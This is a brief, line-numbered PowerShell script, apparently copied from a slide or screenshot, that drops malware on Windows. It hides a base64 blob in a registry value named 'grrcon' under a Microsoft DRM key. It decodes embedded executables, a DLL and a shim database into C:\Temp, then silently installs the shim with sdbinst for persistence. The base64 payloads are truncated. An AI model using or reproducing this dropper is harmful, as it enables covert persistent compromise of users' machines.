 1 $regKeyValue = "7VbNcxRFFH+zWagQSARFhCqFYQIWRclk84GFVAIJSYBY+dhiQ6yyKGB2trMZnZleu3vXXQ8WFyO9CeU/4B/gQauokoKyvHj
2 New-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\DRM' -Name 'grrcon' -Value $regKeyValue | out-null
3
4 $loadregkey64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtA
5 $PEBytes = [System.Convert]::FromBase64String($loadregkey64)
6 set-content -value $PEBytes -encoding byte -path C:\Temp\loadregkey.exe
7
8 $sdb64 = "AgAAAAMAAABzZGJmAnjqAgAAA3ggAAAAAjgHcAM4AWAWQAEAAAABmAwAAABQVE5FTVlBUEYDAAADeA4AAAACOBdwAzgBYAGYAAAAA
9 $PEBytes = [System.Convert]::FromBase64String($sdb64)
10 set-content -value $PEBytes -encoding byte -path C:\Temp\sdb4F19.sdb
11
12 $dll64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBT
13 $PEBytes = [System.Convert]::FromBase64String($dll64)
14 set-content -value $PEBytes -encoding byte -path C:\Temp\Dll1.dll
15 sdbinst.exe -q -p C:\Temp\sdb4F19.sdb